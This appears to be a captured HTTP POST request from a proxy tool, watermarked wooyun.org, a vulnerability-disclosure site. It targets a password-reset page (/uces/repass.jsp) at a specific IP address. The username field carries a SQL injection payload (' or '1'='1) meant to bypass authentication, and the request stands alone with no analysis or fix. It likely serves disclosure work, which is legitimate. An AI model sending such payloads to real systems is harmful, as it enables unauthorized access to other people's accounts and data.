 Raw Params Headers Hex
POST /uces/repass.jsp HTTP/1.1
Host: 221.10.252.24
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0 FirePHP/0.7.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://221.10.252.24/uces/repass.jsp
Cookie: JSESSIONID=D337AB60452DE3A4D41654FF4D559D5C;
JSESSIONID=A821582B04EDC5345AC326601185AA57
x-insight: activate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
username=121234' or
'1'='1'&usertel=13212345678&submit=%E6%8F%90%E4%BA%A4
www.wooyun.org